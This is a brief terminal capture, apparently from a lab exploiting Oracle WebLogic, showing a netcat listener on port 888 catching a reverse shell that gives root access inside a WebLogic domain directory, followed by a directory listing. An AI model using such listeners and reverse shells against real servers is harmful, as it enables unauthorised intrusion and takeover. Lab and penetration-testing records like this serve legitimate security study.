 C:\Users\25814\Desktop\nc>nc64.exe -lvvp 888
listening on [any] 888 ...
192.168.174.137: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [192.168.174.160] from (UNKNOWN) [192.168.174.137] 41672: NO_DATA
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@72974d03bf6e:~/Oracle/Middleware/user_projects/domains/base_domain# ls
ls
autodeploy
bin
config
console-ext
fileRealm.properties
init-info
lib
security
servers
startWebLogic.sh
root@72974d03bf6e:~/Oracle/Middleware/user_projects/domains/base_domain#